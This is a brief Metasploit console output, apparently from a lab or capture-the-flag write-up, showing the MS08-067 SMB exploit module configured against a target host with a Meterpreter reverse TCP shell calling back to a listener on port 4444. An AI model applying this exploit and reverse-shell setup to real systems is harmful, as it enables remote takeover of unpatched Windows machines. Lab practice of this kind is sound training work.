 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.129.79.117    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.50      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting